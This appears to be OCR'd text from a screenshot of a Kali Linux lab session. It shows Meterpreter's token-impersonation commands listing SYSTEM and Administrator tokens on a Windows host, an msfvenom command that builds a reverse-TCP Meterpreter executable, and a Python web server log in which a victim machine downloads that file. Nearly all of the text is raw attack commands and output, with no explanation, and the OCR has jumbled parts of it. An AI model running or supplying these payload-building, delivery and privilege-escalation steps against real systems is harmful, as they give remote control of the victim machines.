 Applications
Places
Terminal
Wed 05:24
root@kali: ~
File Edit View Search Terminal Help
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list tokens
[-] Unknown command: list.
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g List tokens by unique groupname
-u List tokens by unique username
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
TIPSY\Administrator
Window Manager\DWM-1
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
meterpreter > i
root@kali: ~
Terminal Help
1 root root 1024 Jan 26 16:12 .rnd
drwxr-xr-x 2 root root 4096 Feb 2 09:40 Templates
-rw-r----- 1 root root 4 Mar 28 01:44 .vboxclient-clipboard.pid
drwxr-xr-x 2 root root 4096 Feb 2 09:40 Videos
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.103 LPORT=1337 -f exe > shell.exe
/usr/share/metasploit-framework/lib/msf/core/opt.rb:55: warning: constant OpenSSL::SSL::SSLContext::METHODS
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~# ls
Desktop Documents Downloads Music Pictures Public shell.exe Templates Videos
root@kali:~# python -m SimpleHttpServer
/usr/bin/python: No module named SimpleHttpServer
root@kali:~# python -m SimpleHTTPServer
0.0.0.0 port 8000 ...
192.168.56.102 - - [28/Mar/2018 02:38:02] "GET / HTTP/1.1" 200 -
192.168.56.102 - - [28/Mar/2018 02:38:04] "GET /shell.exe HTTP/1.1" 200 -
Documents
Downloads
Music
Pictures
Public
Videos